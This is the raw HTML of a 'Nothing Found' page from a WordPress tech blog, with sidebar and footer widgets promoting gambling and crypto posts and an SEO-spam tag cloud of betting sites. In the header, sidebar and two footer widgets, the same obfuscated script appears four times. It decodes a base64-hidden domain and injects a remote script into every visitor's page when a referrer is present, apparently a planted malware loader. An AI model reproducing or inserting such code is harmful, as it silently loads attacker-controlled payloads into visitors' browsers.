					<a href="https://tech-uiux.com/" class="custom-logo-link" rel="home"><img width="324" height="132" src="https://tech-uiux.com/wp-content/uploads/2023/06/cropped-cropped-Tech-UIUX-e1712745790112.png" class="custom-logo" alt="Tech UI/UX" decoding="async" srcset="https://tech-uiux.com/wp-content/uploads/2023/06/cropped-cropped-Tech-UIUX-e1712745790112.png 324w, https://tech-uiux.com/wp-content/uploads/2023/06/cropped-cropped-Tech-UIUX-e1712745790112-300x122.png 300w, https://tech-uiux.com/wp-content/uploads/2023/06/cropped-cropped-Tech-UIUX-e1712745790112-322x132.png 322w" sizes="(max-width: 324px) 100vw, 324px" /></a>									</div><!-- .site-branding -->
				<div class="header-ads-wrapper">
					<section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div><!-- .header-ads-wrapper -->
			</div>
		</div><!-- .logo-ads-wrapper -->

		<div id="mt-menu-wrap" class="bottom-header-wrapper clearfix">
			<div class="mt-container">
				<div class="home-icon"> <a href="https://tech-uiux.com/" rel="home"> <i class="fa fa-home"> </i> </a> </div>
				<a href="javascript:void(0)" class="menu-toggle"> <i class="fa fa-navicon"> </i> </a>
				<nav id="site-navigation" class="main-navigation mt-modal-popup-content" role="navigation">
					<div class="menu"><ul><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91 mt-cat-2"><a href="https://tech-uiux.com/category/application/">Application</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92 mt-cat-3"><a href="https://tech-uiux.com/category/seo/">SEO</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93 mt-cat-4"><a href="https://tech-uiux.com/category/social-media/">Social media</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94 mt-cat-5"><a href="https://tech-uiux.com/category/software-hardware/">Software – Hardware</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95 mt-cat-6"><a href="https://tech-uiux.com/category/technology/">Technology</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96 mt-cat-7"><a href="https://tech-uiux.com/category/crypto/">Crypto</a></li>
</ul></div>				</nav><!-- #site-navigation -->
				<div class="header-search-wrapper">
					<span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
					<div class="search-form-main clearfix">
	                	<form role="search" method="get" class="search-form" action="https://tech-uiux.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	            	</div>
				</div><!-- .header-search-wrapper -->
			</div><!-- .mt-container -->
		</div><!-- #mt-menu-wrap -->

					
	</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">
		<div class="mt-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://tech-uiux.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</div><!-- .page-content -->
</section><!-- .no-results -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tech-uiux.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-2" class="widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p>[contact-form-7 id=&#8221;80&#8243; title=&#8221;Contact form 1&#8243;]</p>
</div>
		</section><section id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://tech-uiux.com/2025/11/'>November 2025</a></li>
	<li><a href='https://tech-uiux.com/2025/10/'>October 2025</a></li>
	<li><a href='https://tech-uiux.com/2025/09/'>September 2025</a></li>
	<li><a href='https://tech-uiux.com/2025/08/'>August 2025</a></li>
	<li><a href='https://tech-uiux.com/2025/07/'>July 2025</a></li>
	<li><a href='https://tech-uiux.com/2025/06/'>June 2025</a></li>
	<li><a href='https://tech-uiux.com/2025/05/'>May 2025</a></li>
	<li><a href='https://tech-uiux.com/2024/06/'>June 2024</a></li>
	<li><a href='https://tech-uiux.com/2023/06/'>June 2023</a></li>
	<li><a href='https://tech-uiux.com/2022/10/'>October 2022</a></li>
	<li><a href='https://tech-uiux.com/2022/09/'>September 2022</a></li>
	<li><a href='https://tech-uiux.com/2022/08/'>August 2022</a></li>
	<li><a href='https://tech-uiux.com/2022/05/'>May 2022</a></li>
	<li><a href='https://tech-uiux.com/2022/04/'>April 2022</a></li>
	<li><a href='https://tech-uiux.com/2021/11/'>November 2021</a></li>
	<li><a href='https://tech-uiux.com/2021/09/'>September 2021</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://tech-uiux.com/category/application/">Application</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://tech-uiux.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://tech-uiux.com/category/business/">business</a>
</li>
	<li class="cat-item cat-item-9083"><a href="https://tech-uiux.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://tech-uiux.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-9082"><a href="https://tech-uiux.com/category/home/">home</a>
</li>
	<li class="cat-item cat-item-9081"><a href="https://tech-uiux.com/category/marketing/">marketing</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tech-uiux.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://tech-uiux.com/category/social-media/">Social media</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tech-uiux.com/category/software-hardware/">Software – Hardware</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://tech-uiux.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tech-uiux.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="editorial_block_list-2" class="widget editorial_block_list">            <div class="block-list-wrapper">
                
                		<div class="block-header ">
			<h3 class="block-title">
				Recent Post			</h3>
		</div>

                <div class="posts-list-wrapper clearfix column-posts-block">
                                                    <div class="single-post-wrapper clearfix">
                                    <div class="post-thumb-wrapper">
                                        <a href="https://tech-uiux.com/2025/11/12/the-role-of-game-rooms-in-building-community/" title="The Role of Game Rooms in Building Community">
                                            <figure></figure>
                                        </a>
                                    </div>
                                    <div class="post-content-wrapper">
                                        		<div class="post-cat-list">
							<span class="category-button mt-cat-9083"><a href="https://tech-uiux.com/category/casino/">casino</a></span>
					</div>
                                        <h3 class="post-title"><a href="https://tech-uiux.com/2025/11/12/the-role-of-game-rooms-in-building-community/">The Role of Game Rooms in Building Community</a></h3>
                                        <div class="post-meta-wrapper">
                                            <span class="posted-on"><a href="https://tech-uiux.com/2025/11/12/the-role-of-game-rooms-in-building-community/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-12T07:48:48+00:00">November 12, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://tech-uiux.com/author/admin/">Rodams Johnson</a></span></span>                                        </div><!-- .post-meta-wrapper -->
                                        <div class="post-content">
                                            <p>Online gaming has evolved far beyond simple entertainment—it has become a thriving space for social interaction and community building. In modern platforms like JeetBuzz Casino, game rooms are not just places to play; they are vibrant hubs where players connect, communicate, and share experiences. Understanding the role of game rooms in building a sense of [&hellip;]</p>
                                        </div><!-- .post-content -->
                                    </div><!-- .post-content-wrapper -->
                                </div><!-- .single-post-wrapper -->
                                                    <div class="single-post-wrapper clearfix">
                                    <div class="post-thumb-wrapper">
                                        <a href="https://tech-uiux.com/2025/10/17/how-eat-and-run-police-collaborate-with-casino-security-teams-to-identify-offenders/" title="How Eat and Run Police Collaborate with Casino Security Teams to Identify Offenders">
                                            <figure><img width="275" height="183" src="https://tech-uiux.com/wp-content/uploads/2025/10/images-2025-10-17T182032.151.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
                                        </a>
                                    </div>
                                    <div class="post-content-wrapper">
                                        		<div class="post-cat-list">
							<span class="category-button mt-cat-9083"><a href="https://tech-uiux.com/category/casino/">casino</a></span>
					</div>
                                        <h3 class="post-title"><a href="https://tech-uiux.com/2025/10/17/how-eat-and-run-police-collaborate-with-casino-security-teams-to-identify-offenders/">How Eat and Run Police Collaborate with Casino Security Teams to Identify Offenders</a></h3>
                                        <div class="post-meta-wrapper">
                                            <span class="posted-on"><a href="https://tech-uiux.com/2025/10/17/how-eat-and-run-police-collaborate-with-casino-security-teams-to-identify-offenders/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-17T12:52:10+00:00">October 17, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://tech-uiux.com/author/admin/">Rodams Johnson</a></span></span>                                        </div><!-- .post-meta-wrapper -->
                                        <div class="post-content">
                                            <p>In the fast-paced environment of a casino, ensuring financial accountability and maintaining a safe atmosphere is a top priority. One area that requires particular attention is the prevention of “eat and run” incidents, where patrons leave dining areas without paying for their meals. To address this challenge, Eat and Run Police (먹튀폴리스) work closely with [&hellip;]</p>
                                        </div><!-- .post-content -->
                                    </div><!-- .post-content-wrapper -->
                                </div><!-- .single-post-wrapper -->
                                                    <div class="single-post-wrapper clearfix">
                                    <div class="post-thumb-wrapper">
                                        <a href="https://tech-uiux.com/2025/10/02/5-bitcoin-gambling-roulette-manifestation-abilities/" title="5 Bitcoin gambling roulette manifestation abilities">
                                            <figure><img width="464" height="290" src="https://tech-uiux.com/wp-content/uploads/2025/09/20-464x290.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
                                        </a>
                                    </div>
                                    <div class="post-content-wrapper">
                                        		<div class="post-cat-list">
							<span class="category-button mt-cat-7"><a href="https://tech-uiux.com/category/crypto/">Crypto</a></span>
					</div>
                                        <h3 class="post-title"><a href="https://tech-uiux.com/2025/10/02/5-bitcoin-gambling-roulette-manifestation-abilities/">5 Bitcoin gambling roulette manifestation abilities</a></h3>
                                        <div class="post-meta-wrapper">
                                            <span class="posted-on"><a href="https://tech-uiux.com/2025/10/02/5-bitcoin-gambling-roulette-manifestation-abilities/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-02T17:29:25+00:00">October 2, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://tech-uiux.com/author/admin/">Rodams Johnson</a></span></span>                                        </div><!-- .post-meta-wrapper -->
                                        <div class="post-content">
                                            <p>&nbsp; Bitcoin roulette players often seek ways to enhance their gaming experience beyond traditional strategies. Manifestation abilities combine mental techniques with conscious intention-setting to improve outcomes at the virtual wheel. These methods focus on developing heightened awareness, intuitive decision-making, and psychological preparation that can complement standard gameplay approaches when engaging with cryptocurrency-based roulette platforms. Many [&hellip;]</p>
                                        </div><!-- .post-content -->
                                    </div><!-- .post-content-wrapper -->
                                </div><!-- .single-post-wrapper -->
                                                    <div class="single-post-wrapper clearfix">
                                    <div class="post-thumb-wrapper">
                                        <a href="https://tech-uiux.com/2025/09/20/what-does-a-top-tier-b2b-marketing-agency-actually-do/" title="What Does a Top-Tier B2B Marketing Agency Actually Do?">
                                            <figure><img width="464" height="290" src="https://tech-uiux.com/wp-content/uploads/2025/09/20-464x290.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
                                        </a>
                                    </div>
                                    <div class="post-content-wrapper">
                                        		<div class="post-cat-list">
							<span class="category-button mt-cat-751"><a href="https://tech-uiux.com/category/business/">business</a></span>
					</div>
                                        <h3 class="post-title"><a href="https://tech-uiux.com/2025/09/20/what-does-a-top-tier-b2b-marketing-agency-actually-do/">What Does a Top-Tier B2B Marketing Agency Actually Do?</a></h3>
                                        <div class="post-meta-wrapper">
                                            <span class="posted-on"><a href="https://tech-uiux.com/2025/09/20/what-does-a-top-tier-b2b-marketing-agency-actually-do/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-20T15:17:14+00:00">September 20, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://tech-uiux.com/author/admin/">Rodams Johnson</a></span></span>                                        </div><!-- .post-meta-wrapper -->
                                        <div class="post-content">
                                            <p>SEO meta-description: Learn about the key functions of a top-tier B2B marketing agency and how they can help your business grow. Discover the value they bring to the table in today&#8217;s competitive landscape. Introduction In the rapidly evolving world of business-to-business (B2B) marketing, it can be challenging to navigate the complex landscape of digital marketing [&hellip;]</p>
                                        </div><!-- .post-content -->
                                    </div><!-- .post-content-wrapper -->
                                </div><!-- .single-post-wrapper -->
                                                    <div class="single-post-wrapper clearfix">
                                    <div class="post-thumb-wrapper">
                                        <a href="https://tech-uiux.com/2025/09/17/what-makes-layer-2-blockchains-enhance-cross-border-crypto-payments/" title="What makes layer 2 blockchains enhance cross-border crypto payments?">
                                            <figure></figure>
                                        </a>
                                    </div>
                                    <div class="post-content-wrapper">
                                        		<div class="post-cat-list">
							<span class="category-button mt-cat-7"><a href="https://tech-uiux.com/category/crypto/">Crypto</a></span>
					</div>
                                        <h3 class="post-title"><a href="https://tech-uiux.com/2025/09/17/what-makes-layer-2-blockchains-enhance-cross-border-crypto-payments/">What makes layer 2 blockchains enhance cross-border crypto payments?</a></h3>
                                        <div class="post-meta-wrapper">
                                            <span class="posted-on"><a href="https://tech-uiux.com/2025/09/17/what-makes-layer-2-blockchains-enhance-cross-border-crypto-payments/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-17T16:15:26+00:00">September 17, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://tech-uiux.com/author/admin/">Rodams Johnson</a></span></span>                                        </div><!-- .post-meta-wrapper -->
                                        <div class="post-content">
                                            <p>&nbsp; Layer 2 blockchains revolutionize cross-border cryptocurrency payments through advanced routing algorithms, multi-currency processing capabilities, and streamlined settlement mechanisms that eliminate traditional banking intermediaries. These networks provide instant payment finality across international boundaries while maintaining regulatory compliance and cost efficiency. Their specialized infrastructure addresses the unique challenges of international money transfers through optimized protocols and [&hellip;]</p>
                                        </div><!-- .post-content -->
                                    </div><!-- .post-content-wrapper -->
                                </div><!-- .single-post-wrapper -->
                                    </div><!-- .posts-list-wrapper-->
            </div><!-- .block-list-wrapper -->
    </section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
		</div><!--.mt-container-->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		    
    <div id="top-footer" class="footer-widgets-wrapper clearfix  column3">
        <div class="mt-container">
            <div class="footer-widgets-area clearfix">
                <div class="mt-footer-widget-wrapper clearfix">

                    <div class="mt-first-footer-widget mt-footer-widget">
                        
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest Post</h4>
		<ul>
											<li>
					<a href="https://tech-uiux.com/2025/11/12/the-role-of-game-rooms-in-building-community/">The Role of Game Rooms in Building Community</a>
									</li>
											<li>
					<a href="https://tech-uiux.com/2025/10/17/how-eat-and-run-police-collaborate-with-casino-security-teams-to-identify-offenders/">How Eat and Run Police Collaborate with Casino Security Teams to Identify Offenders</a>
									</li>
											<li>
					<a href="https://tech-uiux.com/2025/10/02/5-bitcoin-gambling-roulette-manifestation-abilities/">5 Bitcoin gambling roulette manifestation abilities</a>
									</li>
											<li>
					<a href="https://tech-uiux.com/2025/09/20/what-does-a-top-tier-b2b-marketing-agency-actually-do/">What Does a Top-Tier B2B Marketing Agency Actually Do?</a>
									</li>
											<li>
					<a href="https://tech-uiux.com/2025/09/17/what-makes-layer-2-blockchains-enhance-cross-border-crypto-payments/">What makes layer 2 blockchains enhance cross-border crypto payments?</a>
									</li>
					</ul>

		</section><section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                    </div>

                                            <div class="mt-second-footer-widget mt-footer-widget">
                            <section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://tech-uiux.com/tag/keyword/" class="tag-cloud-link tag-link-162 tag-link-position-1" style="font-size: 20.2pt;" aria-label="Keyword (81 items)">Keyword</a>
<a href="https://tech-uiux.com/tag/mbc2030-live/" class="tag-cloud-link tag-link-173 tag-link-position-2" style="font-size: 17.2pt;" aria-label="mbc2030 live (56 items)">mbc2030 live</a>
<a href="https://tech-uiux.com/tag/mbc2030-live-dashboard/" class="tag-cloud-link tag-link-198 tag-link-position-3" style="font-size: 9.6pt;" aria-label="mbc2030 live dashboard (23 items)">mbc2030 live dashboard</a>
<a href="https://tech-uiux.com/tag/online-sabong/" class="tag-cloud-link tag-link-171 tag-link-position-4" style="font-size: 8pt;" aria-label="online sabong (19 items)">online sabong</a>
<a href="https://tech-uiux.com/tag/online-sabong-app/" class="tag-cloud-link tag-link-239 tag-link-position-5" style="font-size: 10.2pt;" aria-label="online sabong app (25 items)">online sabong app</a>
<a href="https://tech-uiux.com/tag/sabong-international/" class="tag-cloud-link tag-link-170 tag-link-position-6" style="font-size: 9.2pt;" aria-label="sabong international (22 items)">sabong international</a>
<a href="https://tech-uiux.com/tag/sabong-international-com/" class="tag-cloud-link tag-link-244 tag-link-position-7" style="font-size: 11.8pt;" aria-label="sabong international.com (30 items)">sabong international.com</a>
<a href="https://tech-uiux.com/tag/sl618-net/" class="tag-cloud-link tag-link-172 tag-link-position-8" style="font-size: 19pt;" aria-label="sl618 net (69 items)">sl618 net</a>
<a href="https://tech-uiux.com/tag/sl618-net-dashboard/" class="tag-cloud-link tag-link-232 tag-link-position-9" style="font-size: 12.6pt;" aria-label="sl618 net dashboard (33 items)">sl618 net dashboard</a>
<a href="https://tech-uiux.com/tag/sl618-net-login/" class="tag-cloud-link tag-link-204 tag-link-position-10" style="font-size: 13.6pt;" aria-label="sl618.net login (37 items)">sl618.net login</a>
<a href="https://tech-uiux.com/tag/wpc/" class="tag-cloud-link tag-link-180 tag-link-position-11" style="font-size: 8.4pt;" aria-label="wpc (20 items)">wpc</a>
<a href="https://tech-uiux.com/tag/wpc-2027/" class="tag-cloud-link tag-link-252 tag-link-position-12" style="font-size: 10pt;" aria-label="wpc.2027 (24 items)">wpc.2027</a>
<a href="https://tech-uiux.com/tag/wpc15/" class="tag-cloud-link tag-link-165 tag-link-position-13" style="font-size: 10.2pt;" aria-label="wpc15 (25 items)">wpc15</a>
<a href="https://tech-uiux.com/tag/wpc-15/" class="tag-cloud-link tag-link-241 tag-link-position-14" style="font-size: 9.6pt;" aria-label="wpc 15 (23 items)">wpc 15</a>
<a href="https://tech-uiux.com/tag/wpc15-dashboard/" class="tag-cloud-link tag-link-183 tag-link-position-15" style="font-size: 11.6pt;" aria-label="wpc15 dashboard (29 items)">wpc15 dashboard</a>
<a href="https://tech-uiux.com/tag/wpc15-com/" class="tag-cloud-link tag-link-212 tag-link-position-16" style="font-size: 17pt;" aria-label="wpc15.com (55 items)">wpc15.com</a>
<a href="https://tech-uiux.com/tag/wpc-16/" class="tag-cloud-link tag-link-207 tag-link-position-17" style="font-size: 11.8pt;" aria-label="wpc 16 (30 items)">wpc 16</a>
<a href="https://tech-uiux.com/tag/wpc16/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 9.6pt;" aria-label="wpc16 (23 items)">wpc16</a>
<a href="https://tech-uiux.com/tag/wpc16-com/" class="tag-cloud-link tag-link-14 tag-link-position-19" style="font-size: 22pt;" aria-label="wpc16 com (98 items)">wpc16 com</a>
<a href="https://tech-uiux.com/tag/wpc16-com-dashboard/" class="tag-cloud-link tag-link-15 tag-link-position-20" style="font-size: 17.8pt;" aria-label="wpc16 com dashboard (60 items)">wpc16 com dashboard</a>
<a href="https://tech-uiux.com/tag/wpc16-com-dashboard-login/" class="tag-cloud-link tag-link-27 tag-link-position-21" style="font-size: 12.4pt;" aria-label="wpc16 com dashboard login (32 items)">wpc16 com dashboard login</a>
<a href="https://tech-uiux.com/tag/wpc16-com-login/" class="tag-cloud-link tag-link-17 tag-link-position-22" style="font-size: 15pt;" aria-label="wpc16 com login (44 items)">wpc16 com login</a>
<a href="https://tech-uiux.com/tag/wpc16-com-register/" class="tag-cloud-link tag-link-25 tag-link-position-23" style="font-size: 15pt;" aria-label="wpc16 com register (44 items)">wpc16 com register</a>
<a href="https://tech-uiux.com/tag/wpc16-com-register-online/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 9.6pt;" aria-label="wpc16 com register online (23 items)">wpc16 com register online</a>
<a href="https://tech-uiux.com/tag/wpc16-com-sign-up/" class="tag-cloud-link tag-link-44 tag-link-position-25" style="font-size: 8.4pt;" aria-label="wpc16 com sign up (20 items)">wpc16 com sign up</a>
<a href="https://tech-uiux.com/tag/wpc16-dashboard/" class="tag-cloud-link tag-link-13 tag-link-position-26" style="font-size: 14pt;" aria-label="wpc16 dashboard (39 items)">wpc16 dashboard</a>
<a href="https://tech-uiux.com/tag/wpc-16-com/" class="tag-cloud-link tag-link-242 tag-link-position-27" style="font-size: 11.6pt;" aria-label="wpc 16.com (29 items)">wpc 16.com</a>
<a href="https://tech-uiux.com/tag/wpc16-com-online-sabong/" class="tag-cloud-link tag-link-58 tag-link-position-28" style="font-size: 10.6pt;" aria-label="wpc16.com online sabong (26 items)">wpc16.com online sabong</a>
<a href="https://tech-uiux.com/tag/wpc2021-live/" class="tag-cloud-link tag-link-191 tag-link-position-29" style="font-size: 14.8pt;" aria-label="wpc2021 live (43 items)">wpc2021 live</a>
<a href="https://tech-uiux.com/tag/wpc-2021-live/" class="tag-cloud-link tag-link-182 tag-link-position-30" style="font-size: 11pt;" aria-label="wpc 2021 live (27 items)">wpc 2021 live</a>
<a href="https://tech-uiux.com/tag/wpc2021-live-dashboard/" class="tag-cloud-link tag-link-202 tag-link-position-31" style="font-size: 8.4pt;" aria-label="wpc2021.live dashboard (20 items)">wpc2021.live dashboard</a>
<a href="https://tech-uiux.com/tag/wpc2025/" class="tag-cloud-link tag-link-166 tag-link-position-32" style="font-size: 8.4pt;" aria-label="wpc2025 (20 items)">wpc2025</a>
<a href="https://tech-uiux.com/tag/wpc2025-live/" class="tag-cloud-link tag-link-176 tag-link-position-33" style="font-size: 13.8pt;" aria-label="wpc2025 live (38 items)">wpc2025 live</a>
<a href="https://tech-uiux.com/tag/wpc2026/" class="tag-cloud-link tag-link-169 tag-link-position-34" style="font-size: 8.4pt;" aria-label="wpc2026 (20 items)">wpc2026</a>
<a href="https://tech-uiux.com/tag/wpc2026-live/" class="tag-cloud-link tag-link-179 tag-link-position-35" style="font-size: 19.2pt;" aria-label="wpc2026 live (72 items)">wpc2026 live</a>
<a href="https://tech-uiux.com/tag/wpc2026-live-dashboard-login/" class="tag-cloud-link tag-link-1293 tag-link-position-36" style="font-size: 9.2pt;" aria-label="wpc2026 live dashboard login (22 items)">wpc2026 live dashboard login</a>
<a href="https://tech-uiux.com/tag/wpc2026-live-login/" class="tag-cloud-link tag-link-193 tag-link-position-37" style="font-size: 8.8pt;" aria-label="wpc2026 live login (21 items)">wpc2026 live login</a>
<a href="https://tech-uiux.com/tag/wpc-2027-live/" class="tag-cloud-link tag-link-186 tag-link-position-38" style="font-size: 16.2pt;" aria-label="wpc 2027 live (50 items)">wpc 2027 live</a>
<a href="https://tech-uiux.com/tag/wpc2027-live/" class="tag-cloud-link tag-link-199 tag-link-position-39" style="font-size: 14.8pt;" aria-label="wpc2027 live (43 items)">wpc2027 live</a>
<a href="https://tech-uiux.com/tag/wpc-2027-live-login/" class="tag-cloud-link tag-link-496 tag-link-position-40" style="font-size: 11.2pt;" aria-label="wpc 2027.live. login (28 items)">wpc 2027.live. login</a>
<a href="https://tech-uiux.com/tag/wpit18-com/" class="tag-cloud-link tag-link-464 tag-link-position-41" style="font-size: 11.2pt;" aria-label="wpit18. com (28 items)">wpit18. com</a>
<a href="https://tech-uiux.com/tag/wpit18-com-login/" class="tag-cloud-link tag-link-259 tag-link-position-42" style="font-size: 10.6pt;" aria-label="wpit18. com login (26 items)">wpit18. com login</a>
<a href="https://tech-uiux.com/tag/www-mbc2030-live/" class="tag-cloud-link tag-link-308 tag-link-position-43" style="font-size: 10.6pt;" aria-label="www mbc2030 live (26 items)">www mbc2030 live</a>
<a href="https://tech-uiux.com/tag/www-wpc16-com/" class="tag-cloud-link tag-link-41 tag-link-position-44" style="font-size: 13.8pt;" aria-label="www wpc16 com (38 items)">www wpc16 com</a>
<a href="https://tech-uiux.com/tag/www-wpc2027-live/" class="tag-cloud-link tag-link-309 tag-link-position-45" style="font-size: 10pt;" aria-label="www wpc2027 live (24 items)">www wpc2027 live</a></div>
</section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                        </div>
                    
                                            <div class="mt-third-footer-widget mt-footer-widget">
                            <section id="editorial_posts_list-3" class="widget editorial_posts_list">			<div class="widget-block-wrapper">
				<div class="block-header">
	                <h3 class="block-title">Random Post</h3>
	            </div><!-- .block-header -->
	            <div class="posts-list-wrapper list-posts-block">
	            		                			<div class="single-post-wrapper clearfix">
                                    <div class="post-thumb-wrapper">
    	                                <a href="https://tech-uiux.com/2025/11/12/the-role-of-game-rooms-in-building-community/" title="The Role of Game Rooms in Building Community">
    	                                    <figure></figure>
    	                                </a>
                                    </div>
                                    <div class="post-content-wrapper">
                                        <h3 class="post-title"><a href="https://tech-uiux.com/2025/11/12/the-role-of-game-rooms-in-building-community/">The Role of Game Rooms in Building Community</a></h3>
    	                                <div class="post-meta-wrapper">
    	                                    <span class="posted-on"><a href="https://tech-uiux.com/2025/11/12/the-role-of-game-rooms-in-building-community/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-12T07:48:48+00:00">November 12, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://tech-uiux.com/author/admin/">Rodams Johnson</a></span></span>    	                                </div><!-- .post-meta-wrapper -->
                                    </div>
	                            </div><!-- .single-post-wrapper -->
	                	                			<div class="single-post-wrapper clearfix">
                                    <div class="post-thumb-wrapper">
